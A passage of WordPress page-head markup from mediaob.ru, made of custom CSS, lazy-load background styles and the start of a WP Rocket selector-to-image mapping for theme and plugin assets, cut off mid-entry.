<meta name="msapplication-TileImage" content="https://mediaob.ru/wp-content/uploads/2023/10/cropped-favicon-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			article.post .entry-header .entry-meta, article.page .entry-header .entry-meta {
    display: none;
}
article.post .entry-categories, article.page .entry-categories {
    display: none;
}		</style>
		<style type="text/css">/** Mega Menu CSS: fs **/</style>
<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript><style id="wpr-lazyload-bg-container"></style><style id="wpr-lazyload-bg-exclusion"></style>
<noscript>
<style id="wpr-lazyload-bg-nostyle">span.more-loading{--wpr-bg-6c5f5703-8e52-484f-a4a6-25bb43347a29: url('https://mediaob.ru/wp-content/plugins/the-post-grid/assets/images/loading.gif');}.chosen-container-single .chosen-single abbr{--wpr-bg-129463c9-c6a8-4be2-9939-0d01faa26f3b: url('https://mediaob.ru/wp-content/plugins/search-filter-pro/public/assets/css/chosen-sprite.png');}.chosen-container-single .chosen-single div b{--wpr-bg-3cab008d-0b07-48e0-822a-5f8d2953c02e: url('https://mediaob.ru/wp-content/plugins/search-filter-pro/public/assets/css/chosen-sprite.png');}.chosen-container-single .chosen-search input[type=text]{--wpr-bg-ab4b26eb-1ec9-46c0-808f-e91aa03df50e: url('https://mediaob.ru/wp-content/plugins/search-filter-pro/public/assets/css/chosen-sprite.png');}.chosen-container-multi .chosen-choices li.search-choice .search-choice-close{--wpr-bg-7cd350a4-0b24-4ee6-902c-26a120615f44: url('https://mediaob.ru/wp-content/plugins/search-filter-pro/public/assets/css/chosen-sprite.png');}.chosen-rtl .chosen-search input[type=text]{--wpr-bg-e93b931d-3070-4016-829f-d12ce8ae9c80: url('https://mediaob.ru/wp-content/plugins/search-filter-pro/public/assets/css/chosen-sprite.png');}.chosen-container .chosen-results-scroll-down span,.chosen-container .chosen-results-scroll-up span,.chosen-container-multi .chosen-choices .search-choice .search-choice-close,.chosen-container-single .chosen-search input[type=text],.chosen-container-single .chosen-single abbr,.chosen-container-single .chosen-single div b,.chosen-rtl .chosen-search input[type=text]{--wpr-bg-f3abe0e7-768f-41cd-9f3b-6a8755d9000a: url('https://mediaob.ru/wp-content/plugins/search-filter-pro/public/assets/css/chosen-sprite@2x.png');}.ll-skin-melon .ui-datepicker .ui-datepicker-next span,.ll-skin-melon .ui-datepicker .ui-datepicker-prev span{--wpr-bg-f8556f69-c809-4bc9-a162-ff00d977f7b6: url('https://mediaob.ru/wp-content/plugins/search-filter-pro/public/assets/img/ui-icons_ffffff_256x240.png');}.flex-vantage-control-paging li a{--wpr-bg-62945cd0-bc52-4886-8d7c-dec65cb24bca: url('https://mediaob.ru/wp-content/themes/multiteka/images/sprites/slide-indicator-inactive.png');}.flex-vantage-control-paging li a.flex-vantage-active{--wpr-bg-db3482e1-1b5e-4692-a18a-4fd3456d92e6: url('https://mediaob.ru/wp-content/themes/multiteka/images/sprites/slide-indicator-active.png');}.flex-vantage-control-paging li a:hover{--wpr-bg-49fce7ba-3ec6-47ee-a6d3-17cddefbc946: url('https://mediaob.ru/wp-content/themes/multiteka/images/sprites/slide-indicator-inactive.png');}.flex-vantage-direction-nav li a.flex-vantage-prev{--wpr-bg-e99efc90-5453-45de-8b09-6dc2247080bb: url('https://mediaob.ru/wp-content/themes/multiteka/images/sprites/gallery-prev.png');}.flex-vantage-direction-nav li a.flex-vantage-prev{--wpr-bg-78ec0aea-e22d-40d6-85e9-97644a8595cb: url('https://mediaob.ru/wp-content/themes/multiteka/images/retina/gallery-prev.png');}.flex-vantage-direction-nav li a.flex-vantage-next{--wpr-bg-771abc04-6c87-4612-a517-6415463103c9: url('https://mediaob.ru/wp-content/themes/multiteka/images/sprites/gallery-next.png');}.flex-vantage-direction-nav li a.flex-vantage-next{--wpr-bg-9073d6db-dd6b-4f4e-8090-bfd111bb93a2: url('https://mediaob.ru/wp-content/themes/multiteka/images/retina/gallery-next.png');}.widget_circleicon-widget .circle-icon-box a.more-button i{--wpr-bg-78e50004-74b3-4fac-9517-e0d598f622f0: url('https://mediaob.ru/wp-content/themes/multiteka/images/sprites/more-icon.png');}.widget_circleicon-widget .circle-icon-box a.more-button i{--wpr-bg-4217d0e8-b316-48f7-a2d0-c59699cea57e: url('https://mediaob.ru/wp-content/themes/multiteka/images/retina/more-icon.png');}.vantage-carousel-wrapper .vantage-carousel li.loading{--wpr-bg-0429e401-3127-4ac3-bc9b-7bd309cf3e27: url('https://mediaob.ru/wp-content/themes/multiteka/images/carousel-loader.gif');}.vantage-grid-loop article a.more-button i{--wpr-bg-5129a2ba-0ac3-438e-9689-e3b74cd22dd8: url('https://mediaob.ru/wp-content/themes/multiteka/images/sprites/more-icon.png');}.vantage-grid-loop article a.more-button i{--wpr-bg-68daeaf0-e4cc-4359-b93f-11e5e5744e6a: url('https://mediaob.ru/wp-content/themes/multiteka/images/retina/more-icon.png');}.otw-sticky-background-pattern-1{--wpr-bg-503fa1de-525c-4463-b2fb-bff982308f38: url('https://mediaob.ru/wp-content/plugins/otw-popping-sidebars-and-widgets/include/otw_components/otw_overlay/images/cream_pixels.png');}.otw-sticky-background-pattern-2{--wpr-bg-d528b554-94ba-4970-a091-c9cd6db5dfd6: url('https://mediaob.ru/wp-content/plugins/otw-popping-sidebars-and-widgets/include/otw_components/otw_overlay/images/dimension.png');}.otw-sticky-background-pattern-3{--wpr-bg-ff081824-b915-4706-af06-25c77510be9b: url('https://mediaob.ru/wp-content/plugins/otw-popping-sidebars-and-widgets/include/otw_components/otw_overlay/images/grey.png');}.otw-sticky-background-pattern-4{--wpr-bg-4cdfcf9f-6884-4484-9c06-19a3b144b305: url('https://mediaob.ru/wp-content/plugins/otw-popping-sidebars-and-widgets/include/otw_components/otw_overlay/images/greyzz.png');}.otw-sticky-background-pattern-5{--wpr-bg-504fd419-c6fa-47ef-b320-262e2f4d151c: url('https://mediaob.ru/wp-content/plugins/otw-popping-sidebars-and-widgets/include/otw_components/otw_overlay/images/pw_pattern.png');}.otw-sticky-background-pattern-6{--wpr-bg-f6a3dcbc-21bb-49a7-8abd-5434ab70c8fd: url('https://mediaob.ru/wp-content/plugins/otw-popping-sidebars-and-widgets/include/otw_components/otw_overlay/images/skelatal_weave.png');}.otw-sticky-background-pattern-7{--wpr-bg-9b849d9d-f093-4c9a-b684-de05041046fd: url('https://mediaob.ru/wp-content/plugins/otw-popping-sidebars-and-widgets/include/otw_components/otw_overlay/images/stitch.png');}.otw-sticky-background-pattern-8{--wpr-bg-dd4f4ff8-975e-4a21-915b-fda159a7f59e: url('https://mediaob.ru/wp-content/plugins/otw-popping-sidebars-and-widgets/include/otw_components/otw_overlay/images/subtle_grunge.png');}.otw-sticky-background-pattern-9{--wpr-bg-c01ed46d-c7d3-4584-92d0-cdf52174f0c7: url('https://mediaob.ru/wp-content/plugins/otw-popping-sidebars-and-widgets/include/otw_components/otw_overlay/images/swirl.png');}.otw-sticky-background-pattern-10{--wpr-bg-53af63b9-76be-4bee-b6bb-81a2047c1dbe: url('https://mediaob.ru/wp-content/plugins/otw-popping-sidebars-and-widgets/include/otw_components/otw_overlay/images/wood_pattern.png');}.mfp-bg.otw-overlay-pattern-1,#otw-overwray-background-wrapper.otw-overlay-pattern-1{--wpr-bg-10db3a7a-6f39-48a5-8bbd-1b6839ef0fda: url('https://mediaob.ru/wp-content/plugins/otw-popping-sidebars-and-widgets/include/otw_components/otw_overlay/images/cream_pixels.png');}.mfp-bg.otw-overlay-pattern-2,#otw-overwray-background-wrapper.otw-overlay-pattern-2{--wpr-bg-4d0f618b-db5b-4ec1-b0cd-c479ef0c1bc3: url('https://mediaob.ru/wp-content/plugins/otw-popping-sidebars-and-widgets/include/otw_components/otw_overlay/images/dimension.png');}.mfp-bg.otw-overlay-pattern-3,#otw-overwray-background-wrapper.otw-overlay-pattern-3{--wpr-bg-5ed4aa0c-1633-4f97-b629-f708a99a6dd7: url('https://mediaob.ru/wp-content/plugins/otw-popping-sidebars-and-widgets/include/otw_components/otw_overlay/images/grey.png');}.mfp-bg.otw-overlay-pattern-4,#otw-overwray-background-wrapper.otw-overlay-pattern-4{--wpr-bg-fe6bd074-0d5b-43a2-9e11-565086113107: url('https://mediaob.ru/wp-content/plugins/otw-popping-sidebars-and-widgets/include/otw_components/otw_overlay/images/greyzz.png');}.mfp-bg.otw-overlay-pattern-5,#otw-overwray-background-wrapper.otw-overlay-pattern-5{--wpr-bg-ae527abf-9270-4625-91b9-ef33a11845ec: url('https://mediaob.ru/wp-content/plugins/otw-popping-sidebars-and-widgets/include/otw_components/otw_overlay/images/pw_pattern.png');}.mfp-bg.otw-overlay-pattern-6,#otw-overwray-background-wrapper.otw-overlay-pattern-6{--wpr-bg-e2e6efca-446f-4923-ae5a-3b171f3923c2: url('https://mediaob.ru/wp-content/plugins/otw-popping-sidebars-and-widgets/include/otw_components/otw_overlay/images/skelatal_weave.png');}.mfp-bg.otw-overlay-pattern-7,#otw-overwray-background-wrapper.otw-overlay-pattern-7{--wpr-bg-e3d90299-b204-441f-9e0e-25ccc40b3984: url('https://mediaob.ru/wp-content/plugins/otw-popping-sidebars-and-widgets/include/otw_components/otw_overlay/images/stitch.png');}.mfp-bg.otw-overlay-pattern-8,#otw-overwray-background-wrapper.otw-overlay-pattern-8{--wpr-bg-b6882f82-9803-4ec2-af27-a82921432f22: url('https://mediaob.ru/wp-content/plugins/otw-popping-sidebars-and-widgets/include/otw_components/otw_overlay/images/subtle_grunge.png');}.mfp-bg.otw-overlay-pattern-9,#otw-overwray-background-wrapper.otw-overlay-pattern-9{--wpr-bg-b03ab9e9-572c-40ed-9a50-2c8ae33e1c10: url('https://mediaob.ru/wp-content/plugins/otw-popping-sidebars-and-widgets/include/otw_components/otw_overlay/images/swirl.png');}.mfp-bg.otw-overlay-pattern-10,#otw-overwray-background-wrapper.otw-overlay-pattern-10{--wpr-bg-828c516b-2e5d-4773-8430-83067a3376ca: url('https://mediaob.ru/wp-content/plugins/otw-popping-sidebars-and-widgets/include/otw_components/otw_overlay/images/wood_pattern.png');}.yasr-star-rating .yasr-star-value{--wpr-bg-6eb3b9a5-028e-4012-85ad-e299f6f8ed17: url('https://mediaob.ru/wp-content/plugins/yet-another-stars-rating/includes/img/star_3.svg');}.yasr-star-rating{--wpr-bg-2346f8a2-11df-4e9d-828e-43640d4bf953: url('https://mediaob.ru/wp-content/plugins/yet-another-stars-rating/includes/img/star_2.svg');}</style>
</noscript>
<script type="application/javascript">const rocket_pairs = [{"selector":"span.more-loading","style":"span.more-loading{--wpr-bg-6c5f5703-8e52-484f-a4a6-25bb43347a29: url('https:\/\/mediaob.ru\/wp-content\/plugins\/the-post-grid\/assets\/images\/loading.gif');}","hash":"6c5f5703-8e52-484f-a4a6-25bb43347a29","url":"https:\/\/mediaob.ru\/wp-content\/plugins\/the-post-grid\/assets\/images\/loading.gif"},{"selector":".chosen-container-single .chosen-single abbr","style":".chosen-container-single .chosen-single abbr{--wpr-bg-129463c9-c6a8-4be2-9939-0d01faa26f3b: url('https:\/\/mediaob.ru\/wp-content\/plugins\/search-filter-pro\/public\/assets\/css\/chosen-sprite.png');}","hash":"129463c9-c6a8-4be2-9939-0d01faa26f3b","url":"https:\/\/mediaob.ru\/wp-content\/plugins\/search-filter-pro\/public\/assets\/css\/chosen-sprite.png"},{"selector":".chosen-container-single .chosen-single div b","style":".chosen-container-single .chosen-single div b{--wpr-bg-3cab008d-0b07-48e0-822a-5f8d2953c02e: url('https:\/\/mediaob.ru\/wp-content\/plugins\/search-filter-pro\/public\/assets\/css\/chosen-sprite.png');}","hash":"3cab008d-0b07-48e0-822a-5f8d2953c02e","url":"https:\/\/mediaob.ru\/wp-content\/plugins\/search-filter-pro\/public\/assets\/css\/chosen-sprite.png"},{"selector":".chosen-container-single .chosen-search input[type=text]","style":".chosen-container-single .chosen-search input[type=text]{--wpr-bg-ab4b26eb-1ec9-46c0-808f-e91aa03df50e: url('https:\/\/mediaob.ru\/wp-content\/plugins\/search-filter-pro\/public\/assets\/css\/chosen-sprite.png');}","hash":"ab4b26eb-1ec9-46c0-808f-e91aa03df50e","url":"https:\/\/mediaob.ru\/wp-content\/plugins\/search-filter-pro\/public\/assets\/css\/chosen-sprite.png"},{"selector":".chosen-container-multi .chosen-choices li.search-choice .search-choice-close","style":".chosen-container-multi .chosen-choices li.search-choice .search-choice-close{--wpr-bg-7cd350a4-0b24-4ee6-902c-26a120615f44: url('https:\/\/mediaob.ru\/wp-content\/plugins\/search-filter-pro\/public\/assets\/css\/chosen-sprite.png');}","hash":"7cd350a4-0b24-4ee6-902c-26a120615f44","url":"https:\/\/mediaob.ru\/wp-content\/plugins\/search-filter-pro\/public\/assets\/css\/chosen-sprite.png"},{"selector":".chosen-rtl .chosen-search input[type=text]","style":".chosen-rtl .chosen-search input[type=text]{--wpr-bg-e93b931d-3070-4016-829f-d12ce8ae9c80: url('https:\/\/mediaob.ru\/wp-content\/plugins\/search-filter-pro\/public\/assets\/css\/chosen-sprite.png');}","hash":"e93b931d-3070-4016-829f-d12ce8ae9c80","url":"https:\/\/mediaob.ru\/wp-content\/plugins\/search-filter-pro\/public\/assets\/css\/chosen-sprite.png"},{"selector":".chosen-container .chosen-results-scroll-down span,.chosen-container .chosen-results-scroll-up span,.chosen-container-multi .chosen-choices .search-choice .search-choice-close,.chosen-container-single .chosen-search input[type=text],.chosen-container-single .chosen-single abbr,.chosen-container-single .chosen-single div b,.chosen-rtl .chosen-search input[type=text]","style":".chosen-container .chosen-results-scroll-down span,.chosen-container .chosen-results-scroll-up span,.chosen-container-multi .chosen-choices .search-choice .search-choice-close,.chosen-container-single .chosen-search input[type=text],.chosen-container-single .chosen-single abbr,.chosen-container-single .chosen-single div b,.chosen-rtl .chosen-search input[type=text]{--wpr-bg-f3abe0e7-768f-41cd-9f3b-6a8755d9000a: url('https:\/\/mediaob.ru\/wp-content\/plugins\/search-filter-pro\/public\/assets\/css\/chosen-sprite@2x.png');}","hash":"f3abe0e7-768f-41cd-9f3b-6a8755d9000a","url":"https:\/\/mediaob.ru\/wp-content\/plugins\/search-filter-pro\/public\/assets\/css\/chosen-sprite@2x.png"},{"selector":".ll-skin-melon .ui-datepicker .ui-datepicker-next span,.ll-skin-melon .ui-datepicker .ui-datepicker-prev span","style":".ll-skin-melon .ui-datepicker .ui-datepicker-next span,.ll-skin-melon .ui-datepicker .ui-datepicker-prev span{--wpr-bg-f8556f69-c809-4bc9-a162-ff00d977f7b6: url('https:\/\/mediaob.ru\/wp-content\/plugins\/search-filter-pro\/public\/assets\/img\/ui-icons_ffffff_256x240.png');}","hash":"f8556f69-c809-4bc9-a162-ff00d977f7b6","url":"https:\/\/mediaob.ru\/wp-content\/plugins\/search-filter-pro\/public\/assets\/img\/ui-icons_ffffff_256x240.png"},{"selector":".flex-vantage-control-paging li a","style":".flex-vantage-control-paging li a{--wpr-bg-62945cd0-bc52-4886-8d7c-dec65cb24bca: url('https:\/\/mediaob.ru\/wp-content\/themes\/multiteka\/images\/sprites\/slide-indicator-inactive.png');}","hash":"62945cd0-bc52-4886-8d7c-dec65cb24bca","url":"https:\/\/mediaob.ru\/wp-content\/themes\/multiteka\/images\/sprites\/slide-indicator-inactive.png"},{"selector":".flex-vantage-control-paging li a.flex-vantage-active","style":".flex-vantage-control-paging li a.flex-vantage-active{--wpr-bg-db3482e1-1b5e-4692-a18a-4fd3456d92e6: url('https:\/\/mediaob.ru\/wp-content\/themes\/multiteka\/images\/sprites\/slide-indicator-active.png');}","hash":"db3482e1-1b5e-4692-a18a-4fd3456d92e6","url":"https:\/\/mediaob.ru\/wp-content\/themes\/multiteka\/images\/sprites\/slide-indicator-active.png"},{"selector":".flex-vantage-control-paging li a","style":".flex-vantage-control-paging li a:hover{--wpr-bg-49fce7ba-3ec6-47ee-a6d3-17cddefbc946: url('https:\/\/mediaob.ru\/wp-content\/themes\/multiteka\/images\/sprites\/slide-indicator-inactive.png');}","hash":"49fce7ba-3ec6-47ee-a6d3-17cddefbc946","url":"https:\/\/mediaob.ru\/wp-content\/themes\/multiteka\/images\/sprites\/slide-indicator-inactive.png"},{"selector":".flex-vantage-direction-nav li a.flex-vantage-prev","style":".flex-vantage-direction-nav li a.flex-vantage-prev{--wpr-bg-e99efc90-5453-45de-8b09-6dc2247080bb: url('https:\/\/mediaob.ru\/wp-content\/themes\/multiteka\/images\/sprites\/gallery-prev.png');}","hash":"e99efc90-5453-45de-8b09-6dc2247080bb","url":"https:\/\/mediaob.ru\/wp-content\/themes\/multiteka\/images\/sprites\/gallery-prev.png"},{"selector":".flex-vantage-direction-nav li a.flex-vantage-prev","style":".flex-vantage-direction-nav li a.flex-vantage-prev{--wpr-bg-78ec0aea-e22d-40d6-85e9-97644a8595cb: url('https:\/\/mediaob.ru\/wp-content\/themes\/multiteka\/images\/retina\/gallery-prev.png');}","hash":"78ec0aea-e22d-40d6-85e9-97644a8595cb","url":"https:\/\/mediaob.ru\/wp-content\/themes\/multiteka\/images\/retina\/gallery-prev.png"},{"selector":".flex-vantage-direction-nav li a.flex-vantage-next","style":".flex-vantage-direction-nav li a.flex-vantage-next{--wpr-bg-771abc04-6c87-4612-a517-6415463103c9: url('https:\/\/mediaob.ru\/wp-content\/themes\/multiteka\/images\/sprites\/gallery-next.png');}","hash":"771abc04-6c87-4612-a517-6415463103c9","url":"https:\/\/mediaob.ru\/wp-content\/themes\/multiteka\/images\/sprites\/gallery-next.png"},{"selector":".flex-vantage-direction-nav li a.flex-vantage-next","style":".flex-vantage-direction-nav li a.flex-vantage-next{--wpr-bg-9073d6db-dd6b-4f4e-8090-bfd111bb93a2: url('https:\/\/mediaob.ru\/wp-content\/themes\/multiteka\/images\/retina\/gallery-next.png');}","hash":"9073d6db-dd6b-4f4e-8090-bfd111bb93a2","url":"https:\/\/mediaob.ru\/wp-content\/themes\/multiteka\/images\/retina\/gallery-next.png"},{"selector":".widget_circleicon-widget .circle-icon-box a.more-button i","style":".widget_circleicon-widget .circle-icon-box a.more-button i{--wpr-bg-78e50004-74b3-4fac-9517-e0d598f622f0: url('https:\/\/mediaob.ru\/wp-content\/themes\/multiteka\/images\/sprites\/more-icon.png');}","hash":"78e50004-74b3-4fac-9517-e0d598f622f0","url":"https:\/\/mediaob.ru\/wp-content\/themes\/multiteka\/images\/sprites\/more-icon.png"},{"selector":".widget_circleicon-widget .circle-icon-box a.more-button i","style":".widget_circleicon-widget .circle-icon-box a.more-button i{--wpr-bg-4217d0e8-b316-48f7-a2d0-c59699cea57e: url('https:\/\/mediaob.ru\/wp-content\/themes\/multiteka\/images\/retina\/more-icon.png');}","hash":"4217d0e8-b316-48f7-a2d0-c59699cea57e","url":"https:\/\/mediaob.ru\/wp-content\/themes\/multiteka\/images\/retina\/more-icon.png"},{"selector":".vantage-carousel-wrapper .vantage-carousel li.loading","style":".vantage-carousel-wrapper .vantage-carousel li.loading{--wpr-bg-0429e401-3127-4ac3-bc9b-7bd309cf3e27: url('https:\/\/mediaob.ru\/wp-content\/themes\/multiteka\/images\/carousel-loader.gif');}","hash":"0429e401-3127-4ac3-bc9b-7bd309cf3e27","url":"https:\/\/mediaob.ru\/wp-content\/themes\/multiteka\/images\/carousel-loader.gif"},{"selector":".vantage-grid-loop article a.more-button i","style":".vantage-grid-loop article a.more-button i{--wpr-bg-5129a2ba-0ac3-438e-9689-e3b74cd22dd8: url('https:\/\/mediaob.ru\/wp-content\/themes\/multiteka\/images\/sprites\/more-icon.png');}","hash":"5129a2ba-0ac3-438e-9689-e3b74cd22dd8","url":"https:\/\/mediaob.ru\/wp-content\/themes\/multiteka\/images\/sprites\/more-icon.png"},{"selector":".vantage-grid-loop article a.more-button i","style":".vantage-grid-loop article a.more-button i{--wpr-bg-68daeaf0-e4cc-4359-b93f-11e5e5744e6a: url('https:\/\/mediaob.ru\/wp-content\/themes\/multiteka\/images\/retina\/more-icon.png');}","hash":"68daeaf0-e4cc-4359-b93f-11e5e5744e6a","url":"https:\/\/mediaob.ru\/wp-content\/themes\/multiteka\/images\/retina\/more-icon.png"},{"selector":".otw-sticky-background-pattern-1","style":".otw-sticky-background-pattern-1{--wpr-bg-503fa1de-525c-4463-b2fb-bff982308f38: url('https:\/\/mediaob.ru\/wp-content\/plugins\/otw-popping-sidebars-and-widgets\/include\/otw_components\/otw_overlay\/images\/cream_pixels.png');}","hash":"503fa1de-525c-4463-b2fb-bff982308f38","url":"https:\/\/mediaob.ru\/wp-content\/plugins\/otw-popping-sidebars-and-widgets\/include\/otw_components\/otw_overlay\/images\/cream_pixels.png"},{"selector":".otw-sticky-background-pattern-2","style":".otw-sticky-background-pattern-2{--wpr-bg-d528b554-94ba-4970-a091-c9cd6db5dfd6: url('https:\/\/mediaob.ru\/wp-content\/plugins\/otw-popping-sidebars-and-widgets\/include\/otw_components\/otw_overlay\/images\/dimension.png');}","hash":"d528b554-94ba-4970-a091-c9cd6db5dfd6","url":"https:\/\/mediaob.ru\/wp-content\/plugins\/otw-popping-sidebars-and-widgets\/include\/otw_components\/otw_overlay\/images\/dimension.png"},{"selector":".otw-sticky-background-pattern-3","style":".otw-sticky-background-pattern-3{--wpr-bg-ff081824-b915-4706-af06-25c77510be9b: url('https:\/\/mediaob.ru\/wp-content\/plugins\/otw-popping-sidebars-and-widgets\/include\/otw_components\/otw_overlay\/images\/grey.png');}","hash":"ff081824-b915-4706-af06-25c77510be9b","url":"https:\/\/mediaob.ru\/wp-content\/plugins\/otw-popping-sidebars-and-widgets\/include\/otw_components\/otw_overlay\/images\/grey.png"},{"selector":".otw-sticky-background-pattern-4","style":".otw-sticky-background-pattern-4{--wpr-bg-4cdfcf9f-6884-4484-9c06-19a3b144b305: url('https:\/\/mediaob.ru\/wp-content\/plugins\/otw-popping-sidebars-and-widgets\/include\/otw_components\/otw_overlay\/images\/greyzz.png');}","hash":"4cdfcf9f-6884-4484-9c06-19a3b144b305","url":"https:\/\/mediaob.ru\/wp-content\/plugins\/otw-popping-sidebars-and-widgets\/include\/otw_components\/otw_overlay\/images\/greyzz.png"},{"selector":".otw-sticky-background-pattern-5","style":".otw-sticky-background-pattern-5{--wpr-bg-504fd419-c6fa-47ef-b320-262e2f4d151c: url('https:\/\/mediaob.ru\/wp-content\/plugins\/otw-popping-sidebars-and-widgets\/include\/otw_components\/otw_overlay\/images\/pw_pattern.png');}","hash":"504fd419-c6fa-47ef-b320-262e2f4d151c","url":"https:\/\/mediaob.ru\/wp-content\/plugins\/otw-popping-sidebars-and-widgets\/include\/otw_components\/otw_overlay\/images\/pw_pattern.png"},{"selector":".otw-sticky-background-pattern-6","style":".otw-sticky-background-pattern-6{--wpr-bg-f6a3dcbc-21bb-49a7-8abd-5434ab70c8fd: url('https:\/\/mediaob.ru\/wp-content\/plugins\/otw-popping-sidebars-and-widgets\/include\/otw_components\/otw_overlay\/images\/skelatal_weave.png');}","hash":"f6a3dcbc-21bb-49a7-8abd-5434ab70c8fd","url":"https:\/\/mediaob.ru\/wp-content\/plugins\/otw-popping-sidebars-and-widgets\/include\/otw_components\/otw_overlay\/images\/skelatal_weave.png"},{"selector":".otw-sticky-background-pattern-7","style":".otw-sticky-background-pattern-7{--wpr-bg-9b849d9d-f093-4c9a-b684-de05041046fd: url('https:\/\/mediaob.ru\/wp-content\/plugins\/otw-popping-sidebars-and-widgets\/include\/otw_components\/otw_overlay\/images\/stitch.png');}","hash":"9b849d9d-f093-4c9a-b684-de05041046fd","url":"https:\/\/mediaob.ru\/wp-content\/plugins\/otw-popping-sidebars-and-widgets\/include\/otw_components\/otw_overlay\/images\/stitch.png"},{"selector":".otw-sticky-background-pattern-8","style":".otw-sticky-background-pattern-8{--wpr-bg-dd4f4ff8-975e-4a21-915b-fda159a7f59e: url('https:\/\/mediaob.ru\/wp-content\/plugins\/otw-popping-sidebars-and-widgets\/include\/otw_components\/otw_overlay\/images\/subtle_grunge.png');}","hash":"dd4f4ff8-975e-4a21-915b-fda159a7f59e","url":"https:\/\/mediaob.ru\/wp-content\/plugins\/otw-popping-sidebars-and-widgets\/include\/otw_components\/otw_overlay\/images\/subtle_grunge.png"},{"selector":".otw-sticky-background-pattern-9","style":".otw-sticky-background-pattern-9{--wpr-bg-c01ed46d-c7d3-4584-92d0-cdf52174f0c7: url('https:\/\/mediaob.ru\/wp-content\/plugins\/otw-popping-sidebars-and-widgets\/include\/otw_components\/otw_overlay\/images\/swirl.png');}","hash":"c01ed46d-c7d3-4584-92d0-cdf52174f0c7","url":"https:\/\/mediaob.ru\/wp-content\/plugins\/otw-popping-sidebars-and-widgets\/include\/otw_components\/otw_overlay\/images\/swirl.png"},{"selector":".otw-sticky-background-pattern-10","style":".otw-sticky-background-pattern-10{--wpr-bg-53af63b9-76be-4bee-b6bb-81a2047c1dbe: url('https:\/\/mediaob.ru\/wp-content\/plugins\/otw-popping-sidebars-and-widgets\/include\/otw_components\/otw_overlay\/images\/wood_pattern.png');}","hash":"53af63b9-76be-4bee-b6bb-81a2047c1dbe","url":"https:\/\/mediaob.ru\/wp-content\/plugins\/otw-popping-sidebars-and-widgets\/include\/otw_components\/otw_overlay\/images\/wood_pattern.png"},{"selector":".mfp-bg.otw-overlay-pattern-1,#otw-overwray-background-wrapper.otw-overlay-pattern-1","style":".mfp-bg.otw-overlay-pattern-1,#otw-overwray-background-wrapper.otw-overlay-pattern-1{--wpr-bg-10db3a7a-6f39-48a5-8bbd-1b6839ef0fda: url('https:\/\/mediaob.ru\/wp-content\/plugins\/otw-popping-sidebars-and-widgets\/include\/otw_components\/otw_overlay\/images\/cream_pixels.png');}","hash":"10db3a7a-6f39-48a5-8bbd-1b6839ef0fda","url":"https:\/\/mediaob.ru\/wp-content\/plugins\/otw-popping-sidebars-and-widgets\/include\/otw_components\/otw_overlay\/images\/cream_pixels.png"},{"selector":".mfp-bg.otw-overlay-pattern-2,#otw-overwray-background-wrapper.otw-overlay-pattern-2","style":".mfp-bg.otw-overlay-pattern-2,#otw-overwray-background-wrapper.otw-overlay-pattern-2{--wpr-bg-4d0f618b-db5b-4ec1-b0cd-c479ef0c1bc3: url('https:\/\/mediaob.ru\/wp-content\/plugins\/otw-popping-sidebars-and-widgets\/include\/otw_components\/otw_overlay\/images\/dimension.png');}","hash":"4d0f618b-db5b-4ec1-b0cd-c479ef0c1bc3","url":"https:\/\/mediaob.ru\/wp-content\/plugins\/otw-popping-sidebars-and-widgets\/include\/otw_components\/otw_overlay\/images\/dimension.png"},{"selector":".mfp-bg.otw-overlay-pattern-3,#otw-overwray-background-wrapper.otw-overlay-pattern-3","style":".mfp-bg.otw-overlay-pattern-3,#otw-overwray-background-wrapper.otw-overlay-pattern-3{--wpr-bg-5ed4aa0c-1633-4f97-b629-f708a99a6dd7: url('https:\/\/mediaob.ru\/wp-content\/plugins\/otw-popping-sidebars-and-widgets\/include\/otw_components\/otw_overlay\/images\/grey.png');}","hash":"5ed4aa0c-1633-4f97-b629-f708a99a6dd7","url":"https:\/\/mediaob.ru\/wp-content\/plugins\/otw-popping-sidebars-and-widgets\/include\/otw_components\/otw_overlay\/images\/grey.png"},{"selector":".mfp-bg.otw-overlay-pattern-4,#otw-overwray-background-wrapper.otw-overlay-pattern-4","style":".mfp-bg.otw-overlay-pattern-4,#otw-overwray-background-wrapper.otw-overlay-pattern-4{--wpr-bg-fe6bd074-0d5b-43a2-9e11-565086113107: url('https:\/\/mediaob.ru\/wp-content\/plugins\/otw-popping-sidebars-and-widgets\/include\/otw_components\/otw_overlay\/images\/greyzz.png');}","hash":"fe6bd074-0d5b-43a2-9e11-565086113107","url":"https:\/\/mediaob.ru\/wp-content\/plugins\/otw-popping-sidebars-and-widgets\/include\/otw_components\/otw_overlay\/images\/greyzz.png"},{"selector":".mfp-bg.otw-overlay-pattern-5,#otw-overwray-background-wrapper.otw-overlay-pattern-5","style":".mfp-bg.otw-overlay-pattern-5,#otw-overwray-background-wrapper.otw-overlay-pattern-5{--wpr-bg-ae527abf-9270-4625-91b9-ef33a11845ec: url('https:\/\/mediaob.ru\/wp-content\/plugins\/otw-popping-sidebars-and-widgets\/include\/otw_components\/otw_overlay\/images\/pw_pattern.png');}","hash":"ae527abf-9270-4625-91b9-ef33a11845ec","url":"https:\/\/mediaob.ru\/wp-content\/plugins\/otw-popping-sidebars-and-widgets\/include\/otw_components\/otw_overlay\/images\/pw_pattern.png"},{"selector":".mfp-bg.otw-overlay-pattern-6,#otw-overwray-background-wrapper.otw-overlay-pattern-6","style":".mfp-bg.otw-overlay-pattern-6,#otw-overwray-background-wrapper.otw-overlay-pattern-6{--wpr-bg-e2e6efca-446f-4923-ae5a-3b171f3923c2: url('https:\/\/mediaob.ru\/wp-content\/plugins\/otw-popping-sidebars-and-widgets\/include\/otw_components\/otw_overlay\/images\/skelatal_weave.png');}","hash":"e2e6efca-446f-4923-ae5a-3b171f3923c2","url":"https:\/\/mediaob.ru\/wp-content\/plugins\/otw-popping-sidebars-and-widgets\/include\/otw_components\/otw_overlay\/images\/skelatal_weave.png"},{"selector":".mfp-bg.otw-overlay-pattern-7,#otw-overwray-background-wrapper.otw-overlay-pattern-7","style":".mfp-bg.otw-overlay-pattern-7,#otw-overwray-background-wrapper.otw-overlay-pattern-7{--wpr-bg-e3d90299-b204-441f-9e0e-25ccc40b3984: 